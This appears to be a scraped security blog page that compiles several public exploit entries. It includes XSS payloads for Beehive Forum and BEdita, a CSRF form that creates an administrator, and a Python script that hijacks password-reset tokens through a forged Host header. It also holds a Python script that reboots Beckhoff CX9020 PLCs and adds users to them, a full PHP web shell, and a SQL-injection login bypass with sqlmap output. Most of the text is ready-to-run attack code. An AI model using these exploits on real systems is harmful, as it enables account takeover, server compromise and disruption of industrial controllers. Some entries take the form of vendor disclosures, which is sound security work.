source: https://www.securityfocus.com/bid/51424/info
Beehive Forum 101 is prone to multiple cross-site scripting vulnerabilities because it fails to properly sanitize user-supplied input.
An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site. This may let the attacker steal cookie-based authentication credentials and launch other attacks.
http://www.example.com/forum/register.php?'[xss]
http://www.example.com/forum/register.php/''[xss]
http://www.example.com/forum/logon.php?'"'[xss]
http://www.example.com/forum/logon.php/'"'[xss]
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863119539
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Document Title:
============
Beehive Forum v1.4.4 Stored XSS Vulnerability
Author:
==============
Halil Dalabasmaz
Release Date:
===========
23 Feb 2015
Product & Service Introduction:
========================
Beehive is an open-source project for creating a high-configurable
frame-based discussion forum.
Vendor Homepage:
=================
http://www.beehiveforum.co.uk
Abstract Advisory Information:
=======================
BGA Security Team discovered an Stored XSS vulnerability in
Beehive Forum v1.4.4
Vulnerability Disclosure Timeline:
=========================
20 Feb 2015 - Contact with Vendor
21 Feb 2015 - Vendor Response
22 Feb 2015 - Vendor Fix
23 Feb 2015 - Confirm Fix
23 Feb 2015 - Public Disclosure
Discovery Status:
=============
Published
Affected Product(s):
===============
Beehive Forum v1.4.4
Exploitation Technique:
==================
Remote, Unauthenticated
Severity Level:
===========
High
Technical Details & Description:
========================
Stored XSS
Tested On:
============
Iceweasel & Chromium
Sample Payload:
=================
http://"><script>alert('XSS');</script>
Proof of Concept (PoC):
=======================
Proof of Concept
The vulnerable inputs are "Homepage URL", "Picture URL" and "Avatar URL" on Profile Section.
Following line contain the vulnerability in edit_prefs.php;
if (isset($_POST['homepage_url'])) {
$user_prefs['HOMEPAGE_URL'] = trim($_POST['homepage_url']);
$user_prefs_global['HOMEPAGE_URL'] = (isset($_POST['homepage_url_global'])) ? $_POST['homepage_url_global'] == "Y" : true;
if (strlen(trim($user_prefs['HOMEPAGE_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['HOMEPAGE_URL']) < 1) {
$error_msg_array[] = gettext("Homepage URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('HOMEPAGE_URL', $user_prefs['HOMEPAGE_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Homepage URL"));
$valid = false;
}
}
}
if (isset($_POST['pic_url'])) {
$user_prefs['PIC_URL'] = trim($_POST['pic_url']);
$user_prefs_global['PIC_URL'] = (isset($_POST['pic_url_global'])) ? $_POST['pic_url_global'] == "Y" : true;
if (strlen(trim($user_prefs['PIC_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['PIC_URL']) < 1) {
$error_msg_array[] = gettext("Picture URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('PIC_URL', $user_prefs['PIC_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Picture URL"));
$valid = false;
}
}
}
if (strlen(trim($user_prefs['AVATAR_URL'])) > 0) {
if (preg_match('/^http:\/\//u', $user_prefs['AVATAR_URL']) < 1) {
$error_msg_array[] = gettext("Avatar URL must include http:// schema.");
$valid = false;
} else if (!user_check_pref('AVATAR_URL', $user_prefs['AVATAR_URL'])) {
$error_msg_array[] = sprintf(gettext("%s contains invalid characters!"), gettext("Avatar URL"));
$valid = false;
}
}
Solution Fix & Patch:
================
Upgrade the the script.
Security Risk:
==========
The risk of the vulnerabilities above estimated as high.
Disclaimer & Information:
===================
The information provided in this advisory is provided as it is without
any warranty. BGA disclaims all warranties, either expressed or
implied, including the warranties of merchantability and capability for
a particular purpose. BGA or its suppliers are not liable in any case of
damage, including direct, indirect, incidental, consequential loss of
business profits or special damages.
Domain: www.bga.com.tr
Social: twitter.com/bgasecurity
Contact: advisory@bga.com.tr
Copyright © 2015 | BGA - Bilgi Güvenliği Akademisi
# Exploit Title: Beehive Forum - Account Takeover
# Date:08/05/2022.
# Exploit Author: Pablo Santiago
# Vendor Homepage: https://www.beehiveforum.co.uk/
# Software Link: https://sourceforge.net/projects/beehiveforum/
# Version: 1.5.2
# Tested on: Kali Linux and Ubuntu 20.0.4
# CVE N/A
# PoC: https://imgur.com/a/hVlgpCg
# Vulnerability: In the functionality "forgot password", it's possible to
modify the Header "Host", #injecting malicious host, allowing stealing the
token and resetting the password from a victim.#(Requires user interaction)
import requests
from bs4 import BeautifulSoup
import socket
import sys
import urllib.parse
import random
import string
endpoint = sys.argv[1]
lhost = sys.argv[2]
lport = int(sys.argv[3])
hostheader = f'{lhost}:{lport}'
url_forgot = f'http://{endpoint}/forum/forgot_pw.php'
url_change = f'http://{endpoint}/forum/change_pw.php'
def init_req():
session = requests.Session()
r = session.get(url_forgot)
cookie = session.cookies.get_dict()
cookie = cookie['sess_hash']
soup = BeautifulSoup(r.text, 'lxml')
hash_request = soup.input['id']
csrf_token = soup.input['value']
return hash_request, csrf_token, cookie
def forgot_req(hash_request: str, csrf_token: str, cookie: str):
headers= {
'Host': hostheader,
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0',
'Accept-Language': 'es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3',
'Cookie' : 'sess_hash=' + cookie
}
data = {
hash_request : csrf_token,
'webtag' : 'TEST',
'logon' : 'admin',
'request' : 'Request'
}
r = requests.post(url_forgot, headers=headers, data=data)
if('You should shortly receive an e-mail containing instructions for
resetting your password' in r.text):
print('')
print('[*] A mail has been sent to the victim')
socket_req()
else:
print('[*] The mail has not been sent')
def socket_req():
print(f"[*] Listening on port {lport}...." )
print('[*] Waitting the victim clicks in the malicious link\n')
s = socket.socket()
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind((lhost, lport))
s.listen()
(sock_c, _) = s.accept()
get_request = sock_c.recv(4096)
user_token = urllib.parse.unquote_plus(get_request.split(b"
HTTP")[0][-13:].decode("UTF-8"))
print("[*] Stole token: " + user_token)
change_pw(user_token)
def change_pw(user_token: str):
c = string.ascii_letters + string.digits
password = ''.join(random.choice(c) for _ in range(6))
hash_request, csrf_token, cookie = init_req()
headers= {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0',
'Accept-Language': 'es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3',
'Cookie' : 'sess_hash=' + cookie
}
data = {
hash_request : csrf_token,
'webtag' : 'TEST',
'u' : '1',
'h' : user_token,
'pw' : password,
'cpw' : password,
'save' : 'Save'
}
r = requests.post(url_change, headers=headers, data=data)
if('Your password has been changed' in r.text):
print(f'[*] The password has been changed to: {password}')
else:
print('[*] The password has been changed')
hash_request, csrf_token, cookie = init_req()
forgot_req(hash_request, csrf_token, cookie)
BEdita CMS - XSS & CSRF Vulnerability in Version 3.5.0
----------------------------------------------------------------
Product Information:
Software: BEdita CMS
Tested Version: 3.5.0, released 19.1.2015
Vulnerability Type: Cross-Site Scripting (CWE-79) & Cross-Site Request Forgery, CSRF (CWE-352)
Download link: http://www.bedita.com/download-bedita
Description: A software to create, manage content and organize it with semantic rules. (copied from http://www.bedita.com/what-is-bedita)
----------------------------------------------------------------
Issues:
1) XSS in newsletter mail group creation page.
2) CSRF in user creation page.
----------------------------------------------------------------
Vulnerability description:
1) XSS in newsletter mail group creation page
When an authenticated user of BEdita CMS is creating a newsletter mail group, the following POST request is sent to the server:
POST /bedita-3.5.0.corylus.2261e29/bedita/index.php/newsletter/saveMailGroups HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 523
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/bedita-3.5.0.corylus.2261e29/bedita/index.php/newsletter/viewMailGroup/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: CAKEPHP=me57vjaqc2ts154qr342a6u6i2; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_sortsel=field_name; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_ordersel=ASC; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_limitsel=15; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_filtersel=default; flash=yes; PHPSESSID=tg14v79ionj9d7lpelap300p33; cms-panel-collapsed-cms-menu=false; cms-panel-collapsed-cms-content-tools-CMSPagesController=true; cms-panel-collapsed-cms-content-tools-CMSMain=false; _ga=GA1.1.621011711.1425057132
data[MailGroup][id]=&data[MailGroup][group_name]=<script>alert(0)</script>&data[MailGroup][area_id]=1&data[MailGroup][visible]=1&data[MailGroup][security]=none&data[MailGroup][confirmation_in_message]=Hi [$user],
your+subscription+is+now+active,+soon+you'll+receive+the "[$title]"+newsletter.&data[MailGroup][confirmation_out_message]=Hi [$user],
you+have+been+unsubscribed+from "[$title]"
The parameter data[MailGroup][group_name] is vulnerable to XSS.
2) CSRF in user creation page
When an authenticated administrative user of BEdita CMS is creating an user, the following POST request is sent to the server:
POST /bedita-3.5.0.corylus.2261e29/bedita/index.php/users/saveUser HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 339
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/40.0.2214.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://127.0.0.1/bedita-3.5.0.corylus.2261e29/bedita/index.php/users/viewUser
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
Cookie: CAKEPHP=me57vjaqc2ts154qr342a6u6i2; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_sortsel=field_name; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_ordersel=ASC; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_limitsel=15; /impresscms_1.3.7_final/htdocs/modules/profile/admin/field.php_mod_profile_Field_filtersel=default; flash=yes; PHPSESSID=tg14v79ionj9d7lpelap300p33; cms-panel-collapsed-cms-menu=false; cms-panel-collapsed-cms-content-tools-CMSPagesController=true; cms-panel-collapsed-cms-content-tools-CMSMain=false; _ga=GA1.1.621011711.1425057132
data[User][auth_type]=bedita&data[User][userid]=csrfadmin99&data[User][auth_params][userid]=&pwd=1qazXSW@&data[User][passwd]=1qazXSW@&data[User][realname]=csrfadmin99&data[User][email]=csrfadmin99@admin.com&data[User][valid]=1&groups=&data[groups][administrator]=on
By executing the following Proof-of-Concept, a new user called "csrfadmin99" will be created with the password "1qazXSW@".
<html>
<body>
<form action="http://127.0.0.1/bedita-3.5.0.corylus.2261e29/bedita/index.php/users/saveUser" method="POST">
<input type="hidden" name="data[User][auth_type]" value="bedita" />
<input type="hidden" name="data[User][userid]" value="csrfadmin99" />
<input type="hidden" name="pwd" value="1qazXSW@" />
<input type="hidden" name="data[User][passwd]" value="1qazXSW@" />
<input type="hidden" name="data[User][realname]" value="csrfadmin99" />
<input type="hidden" name="data[User][email]" value="csrfadmin99@admin.com" />
<input type="hidden" name="data[User][valid]" value="1" />
<input type="hidden" name="data[groups][administrator]" value="on" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
----------------------------------------------------------------
Impact:
1) An attacker is able to leverage on the XSS vulnerability to exploit users of BEdita. An example would be to Inject malicious JavaScript code in order to use attacking tools like BeEF.
2) An attacker is able to create an user account with administrator privilege.
----------------------------------------------------------------
Solution:
Update to the latest version, which is 3.5.1, see https://groups.google.com/forum/?fromgroups#!topic/bedita/SOYrl5C-YRg
----------------------------------------------------------------
Timeline:
Vulnerability found: 11.2.2015
Vendor informed: 11.2.2015
Response by vendor: 11.2.2015
Fix by vendor 19.2.2015
Public Advisory: 1.3.2015
----------------------------------------------------------------
References:
https://github.com/bedita/bedita/issues/591
https://github.com/bedita/bedita/issues/597
----------------------------------------------------------------
########################################################################################
# Title: Bedita 3.5.1 XSS vulnerabilites
# Application: Bedita
# Version: 3.5.1
# Software Link: http://www.bedita.com/
# Date: 2015-03-09
# Author: Sébastien Morin
# Contact: https://twitter.com/SebMorin1
# Category: Web Applications
########################################################################################
===================
Introduction:
===================
BEdita is an open source web development framework that features a Content Management System (CMS) out-of-the-box.
BEdita is built upon the PHP development framework CakePHP.
(http://en.wikipedia.org/wiki/BEdita)
########################################################################################
===================
Report Timeline:
===================
2015-03-09 Vulnerabilities reported to vendor
2015-03-10 Vendor reponse
2015-03-11 Vendor confirmed
2015-08-31 Vendor releases version 3.6
2015-08-31 Advisory Release
########################################################################################
===================
Technical details:
===================
Persistent XSS:
===============
Bedita 3.5.1 contains multiples flaws that allows a persistent remote cross site scripting attack in the "cfg[projectName]", "data[stats_provider_url]" and "data[description]" parameters.
This could allow malicious users to create a specially crafted POST request that would execute arbitrary
code in a user's browser in order to gather data from them or to modify the content of the page presented to the user.
Exploits Examples:
1)cfg[projectName] parameter:
POST http://127.0.0.1/bedita/index.php/admin/saveConfig
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/admin/viewConfig
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]cfg%5BprojectName%5D=<script>alert(12345)</script>[...]
2) data[stats_provider_url] parameter:
POST http://127.0.0.1/bedita/index.php/areas/saveArea
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/areas/saveArea
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]data%5Bstats_provider_url%5D="><script>alert(12345)</script>[...]
3) data[description] parameter:
POST http://127.0.0.1/bedita/index.php/areas/saveSection
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/bedita/index.php/areas/saveSection
Cookie: CAKEPHP=7jviahcvolu87hdp8dqbo25jl6
Connection: keep-alive
[...]data%5Bdescription%5D=</textarea><script>alert(123)</script>[...]
########################################################################################
#!/usr/bin/env python
'''
# Exploit Title: Beckhoff CX9020 CPU Module Web Exploit (RCE)
# Date: 2015-10-22
# Exploit Author: Photubias - tijl[dot]deneut[at]howest[dot]be, based on work by Frank Lycops (frank.lycops@thesecurityfactory.be)
# Vendor Homepage: https://www.beckhoff.com/english.asp?embedded_pc/cx9020.htm
# Version: TwinCat UpnpWebsite < 3.1.4018.13, fixed with ftp://ftp.beckhoff.com/software/embPC-Control/CX90xx/CX9020/CE/TC3/CX9020_CB3011_WEC7_HPS_v602i_TC31_B4018.13.zip
# Tested on: Python runs on any Windows or Linux
# CVE : CVE-2015-4051 (similar to this CVE, but different service IPC Diagnostics Authentication <> Web Authentication)
Copyright 2015 Photubias(c)
Written for Howest(c) University College, Ghent University, XiaK
This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 3 of the License, or
(at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program. If not, see <http://www.gnu.org/licenses/>.
File name CX9020-WebControl.py
written by tijl[dot]deneut[at]howest[dot]be
This POC allows to reboot any CX9020 PLC and add random (Web) users to be configured.
-> Test by going to http://<IP>/config (redirects to http://<NAME>:5120/UpnpWebsite/index.htm)
-> Default credentials are guest/1 and webguest/1, but this exploit works without credentials
-> Verify Website version by logging into http://<IP>/config and clicking "TwinCAT"
'''
import sys, httplib, socket, re, base64
## Defining Functions first:
def rebootMachine(UNS, IP, IO):
## This is the SOAP Message:
SoapMessage = "<?xml version=\"1.0\" encoding=\"utf-8\"?><s:Envelope s:encodingStyle=\"http://schemas.xmlsoap.org/soap/encoding/\" xmlns:s=\"http://schemas.xmlsoap.org/soap/envelope/\">"
SoapMessage += "<s:Body><u:Write xmlns:u=\"urn:beckhoff.com:service:cxconfig:1\"><netId></netId><nPort>0</nPort><indexGroup>0</indexGroup>"
SoapMessage += "<IndexOffset>-" + IO + "</IndexOffset>"
SoapMessage += "<pData>AQAAAAAA</pData></u:Write></s:Body></s:Envelope>"
## Construct and send the HTTP POST header
rebootwebservice = httplib.HTTP(IP + ":5120")
rebootwebservice.putrequest("POST", "/upnpisapi?uuid:" + UNS + "+urn:beckhoff.com:serviceId:cxconfig")
rebootwebservice.putheader("Host", IP + ":5120")
rebootwebservice.putheader("User-Agent", "Tijls Python Script")
rebootwebservice.putheader("Content-type", "text/xml; charset=utf-8")
rebootwebservice.putheader("Content-length", "%d" % len(SoapMessage))
rebootwebservice.putheader("SOAPAction", "urn:beckhoff.com:service:cxconfig:1#Write")
rebootwebservice.endheaders()
rebootwebservice.send(SoapMessage)
## Get the response
statuscode, statusmessage, header = rebootwebservice.getreply()
if statuscode == 200:
print "Exploit worked, device should be rebooting!"
return 1
else:
print "Something went wrong, the used index is probably wrong? This is the response code:"
## Printing HTTP Response code
res = rebootwebservice.getfile().read()
print res
return 0
#print "Response: ", statuscode, statusmessage
#print "headers: ", header
def addUser(UNS, IP, PDATA, IO):
## This is the SOAP Message:
SoapMessage = '<?xml version="1.0" encoding="utf-8"?><s:Envelope s:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:s="http://schemas.xmlsoap.org/soap/envelope/">'
SoapMessage += '<s:Body><u:Write xmlns:u="urn:beckhoff.com:service:cxconfig:1"><netId></netId><nPort>0</nPort><indexGroup>0</indexGroup>'
SoapMessage += '<IndexOffset>-' + IO + '</IndexOffset>'
SoapMessage += '<pData>' + PDATA + '</pData></u:Write></s:Body></s:Envelope>'
## Construct and send the HTTP POST header
rebootwebservice = httplib.HTTP(IP + ":5120")
rebootwebservice.putrequest("POST", "/upnpisapi?uuid:" + UNS + "+urn:beckhoff.com:serviceId:cxconfig")
rebootwebservice.putheader("Host", IP + ":5120")
rebootwebservice.putheader("User-Agent", "Tijls Python Script")
rebootwebservice.putheader("Content-type", "text/xml; charset=utf-8")
rebootwebservice.putheader("Content-length", "%d" % len(SoapMessage))
rebootwebservice.putheader("SOAPAction", "urn:beckhoff.com:service:cxconfig:1#Write")
rebootwebservice.endheaders()
rebootwebservice.send(SoapMessage)
## Get the response
statuscode, statusmessage, header = rebootwebservice.getreply()
if statuscode == 200:
print "Exploit worked, user is added!"
return 1
else:
print "Something went wrong, the used index is probably wrong? This is the response code:"
## Printing HTTP Response code
res = rebootwebservice.getfile().read()
print res
return 0
#print "Response: ", statuscode, statusmessage
#print "headers: ", header
def addOwnUser(UNS, IP, IO):
## This will prompt for username and password and then create the custom pData string
USERNAME = raw_input("Please enter the username: ")
PASSWORD = raw_input("Please enter the password: ")
CONCATENATED = USERNAME + PASSWORD
# Creating the Full String to encode
FULLSTRING = chr(16+len(CONCATENATED))
FULLSTRING += chr(0)+chr(0)+chr(0)
FULLSTRING += chr(len(USERNAME))
FULLSTRING += chr(0)+chr(0)+chr(0)+chr(0)+chr(0)+chr(0)+chr(0)
FULLSTRING += chr(len(PASSWORD))
FULLSTRING += chr(0)+chr(0)+chr(0)
FULLSTRING += CONCATENATED
# Encode a first time, but we don't want any '=' signs in the encoded version
PDATA = base64.b64encode(FULLSTRING)
if PDATA.endswith('='):
FULLSTRING += chr(0)
PDATA = base64.b64encode(FULLSTRING)
if PDATA.endswith('='):
FULLSTRING += chr(0)
PDATA = base64.b64encode(FULLSTRING)
# Now we have the correct PDATA string
print 'We will use this string: '+PDATA
return addUser(UNS, IP, PDATA, IO)
def is_ipv4(ip):
match = re.match("^(\d{0,3})\.(\d{0,3})\.(\d{0,3})\.(\d{0,3})$", ip)
if not match:
return False
quad = []
for number in match.groups():
quad.append(int(number))
if quad[0] < 1:
return False
for number in quad:
if number > 255 or number < 0:
return False
return True
###### START PROGRAM #######
if not len(sys.argv) == 2:
IP = raw_input("Please enter the IPv4 address of the Beckhoff PLC: ")
else:
IP = sys.argv[1]
if not is_ipv4(IP):
print "Please go read RFC 791 and then use a legitimate IPv4 address."
sys.exit()
## Initialize variables
UNS = ''
ActiveRebootIndOff = '1329528576' # Active means active Engineering Licenses (when PLC has been programmed less than a week ago)
InactiveRebootIndOff = '1330577152'
ActiveUserIndOff = '1339031296'
InactiveUserIndOff = '1340079872'
print 'Finding the unique UNS (UUID) of the target system (' + IP + '), hold on...\n'
DISCOVERY_MSG = ('M-SEARCH * HTTP/1.1\r\n' +
'HOST: 239.255.255.250:1900\r\n' +
'MAN: "ssdp:discover"\r\n' +
'MX: 3\r\n' +
'ST: upnp:rootdevice\r\n' +
'\r\n')
SOCK = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
SOCK.settimeout(10)
SOCK.sendto(DISCOVERY_MSG, (IP, 1900))
try:
RESPONSE = SOCK.recv(1000).split('\r\n')
except:
print 'Something went wrong, is the system online?\nTry opening http://' + IP + ':5120/config\n'
raw_input('Press Enter to continue...')
sys.exit(0)
for LINE in RESPONSE:
if ':uuid' in LINE:
UNS = LINE[9:45]
print 'Got it: ' + LINE[9:45] + '\n'
SOCK.close()
if not UNS:
print '\n\nProblem finding UNS, this is full SSDP response: \n'
for LINE in RESPONSE: print LINE
input('Press Enter to continue...')
sys.exit(0)
else:
print 'Let\'s go, choose your option:'
print '1 = reboot PLC'
print '2 = add user tijl with password xiak'
print '3 = add user from your choosing'
usr_input = raw_input('Select a number: ')
if usr_input == '1':
if not rebootMachine(UNS, IP, InactiveRebootIndOff):
rebootMachine(UNS, IP, ActiveRebootIndOff)
raw_input('Press Enter to continue...')
elif usr_input == '2':
if not addUser(UNS, IP, 'GAAAAAQAAAAAAAAABAAAAHRpamx4aWFr', InactiveUserIndOff):
addUser(UNS, IP, 'GAAAAAQAAAAAAAAABAAAAHRpamx4aWFr', ActiveUserIndOff)
raw_input('Press Enter to continue...')
elif usr_input == '3':
if not addOwnUser(UNS, IP, InactiveUserIndOff):
addOwnUser(UNS, IP, ActiveUserIndOff)
raw_input('Press Enter to continue...')
else:
print 'Please choose a sensible input next time, exiting.'
input('Press Enter to continue...')
sys.exit()
## Exploit Title: Beauty-salon v1.0 - Remote Code Execution (RCE)
## Exploit Author: nu11secur1ty
## Date: 10.12.2022
## Vendor: https://code4berry.com/projects/beautysalon.php
## Software: https://code4berry.com/project%20downloads/beautysalon_download.php
## Reference: https://github.com/nu11secur1ty/NVE/blob/NVE-master/2022/NVE-2022-1012.txt
## Description:
The parameter `userimage` from Beauty-salon-2022 suffers from Web
Shell-File Upload - RCE.
NOTE: The user permissions of this system are not working correctly, and
the function is not sanitizing well.
The attacker can use an already created account from someone who controls
this system and he can upload a very malicious file by using this
vulnerability,
or more precisely (no sanitizing of function for edit image), for whatever
account, then he can execute it from anywhere on the external network.
Status: HIGH Vulnerability
[+] Exploit:
```php
<!-- Project Name : PHP Web Shell -->
<!-- Version : 4.0 nu11secur1ty -->
<!-- First development date : 2022/10/05 -->
<!-- This Version development date : 2022/10/05 -->
<!-- Moded and working with PHP 8 : 2022/10/05 -->
<!-- language : html, css, javascript, php -->
<!-- Developer : nu11secur1ty -->
<!-- Web site : https://www.nu11secur1ty.com/ -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "
http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html" charset="euc-kr">
<title>PHP Web Shell Ver 4.0 by nu11secur1ty</title>
<script type="text/javascript">
function FocusIn(obj)
{
if(obj.value == obj.defaultValue)
obj.value = '';
}
function FocusOut(obj)
{
if(obj.value == '')
obj.value = obj.defaultValue;
}
</script>
</head>
<body>
<b>WebShell's Location = http://<?php echo $_SERVER['HTTP_HOST']; echo
$_SERVER['REQUEST_URI'] ?></b><br><br>
HTTP_HOST = <?php echo $_SERVER['HTTP_HOST'] ?><br>
REQUEST_URI = <?php echo $_SERVER['REQUEST_URI'] ?><br>
<br>
<form name="cmd_exec" method="post" action="http://<?php echo
$_SERVER['HTTP_HOST']; echo $_SERVER['REQUEST_URI'] ?>">
<input type="text" name="cmd" size="70" maxlength="500" value="Input
command to execute" onfocus="FocusIn(document.cmd_exec.cmd)"
onblur="FocusOut(document.cmd_exec.cmd)">
<input type="submit" name="exec" value="exec">
</form>
<?php
if(isset($_POST['exec']))
{
exec($_POST['cmd'],$result);
echo '----------------- < OutPut > -----------------';
echo '<pre>';
foreach($result as $print)
{
$print = str_replace('<','<',$print);
echo $print . '<br>';
}
echo '</pre>';
}
else echo '<br>';
?>
<form enctype="multipart/form-data" name="file_upload" method="post"
action="http://<?php echo $_SERVER['HTTP_HOST']; echo
$_SERVER['REQUEST_URI'] ?>">
<input type="file" name="file">
<input type="submit" name="upload" value="upload"><br>
<input type="text" name="target" size="100" value="Location where file will
be uploaded (include file name!)"
onfocus="FocusIn(document.file_upload.target)"
onblur="FocusOut(document.file_upload.target)">
</form>
<?php
if(isset($_POST['upload']))
{
$check = move_uploaded_file($_FILES['file']['tmp_name'], $_POST['target']);
if($check == TRUE)
echo '<pre>The file was uploaded successfully!!</pre>';
else
echo '<pre>File Upload was failed...</pre>';
}
?>
</body>
</html>
```
# Proof and Exploit:
[href](https://streamable.com/ewdmoh)
# m0e3:
[href](
https://www.nu11secur1ty.com/2022/10/beauty-salon-2022-web-shell-file-upload.html
)
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
--
System Administrator - Infrastructure Engineer
Penetration Testing Engineer
Exploit developer at https://packetstormsecurity.com/
https://cve.mitre.org/index.html and https://www.exploit-db.com/
home page: https://www.nu11secur1ty.com/
hiPEnIMR0v7QCo/+SEH9gBclAAYWGnPoBIQ75sCj60E=
nu11secur1ty <http://nu11secur1ty.com/>
# Exploit Title: Beauty Salon Management System v1.0 - SQLi
# Date of found: 04/07/2023
# Exploit Author: Fatih Nacar
# Version: V1.0
# Tested on: Windows 10
# Vendor Homepage: https://www.campcodes.com <https://www.campcodes.com/projects/retro-cellphone-online-store-an-e-commerce-project-in-php-mysqli/>
# Software Link: https://www.campcodes.com/projects/beauty-salon-management-system-in-php-and-mysqli/
# CWE: CWE-89
Vulnerability Description -
Beauty Salon Management System: V1.0, developed by Campcodes, has been
found to be vulnerable to SQL Injection (SQLI) attacks. This vulnerability
allows an attacker to manipulate login authentication with the SQL queries
and bypass authentication. The system fails to properly validate
user-supplied input in the username and password fields during the login
process, enabling an attacker to inject malicious SQL code. By exploiting
this vulnerability, an attacker can bypass authentication and gain
unauthorized access to the system.
Steps to Reproduce -
The following steps outline the exploitation of the SQL Injection
vulnerability in Beauty Salon Management System V1.0:
1. Open the admin login page by accessing the URL:
http://localhost/Chic%20Beauty%20Salon%20System/admin/index.php
2. In the username and password fields, insert the following SQL Injection
payload shown inside brackets to bypass authentication for usename
parameter:
{Payload: username=admin' AND 6374=(SELECT (CASE WHEN (6374=6374) THEN 6374
ELSE (SELECT 6483 UNION SELECT 1671) END))-- vqBh&password=test&login=Sign
In}
3.Execute the SQL Injection payload.
As a result of successful exploitation, the attacker gains unauthorized
access to the system and is logged in with administrative privileges.
Sqlmap results:
POST parameter 'username' is vulnerable. Do you want to keep testing the
others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 793
HTTP(s) requests:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
Payload: username=admin' AND 6374=(SELECT (CASE WHEN (6374=6374) THEN 6374
ELSE (SELECT 6483 UNION SELECT 1671) END))-- vqBh&password=test&login=Sign
In
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 1468 FROM (SELECT(SLEEP(5)))qZVk)--
rvYF&password=test&login=Sign In
---
[15:58:56] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
# Exploit Title: Beauty Parlour Management System 1.0 - Authentication Bypass
# Google Dork: N/A
# Exploit Author: Prof. Kailas PATIL (krp)
# Date: 2020-06-18
# Vendor Homepage: https://phpgurukul.com/
# Software Link: https://phpgurukul.com/beauty-parlour-management-system-using-php-and-mysql/
# Version: v1.0
# Category: Webapps
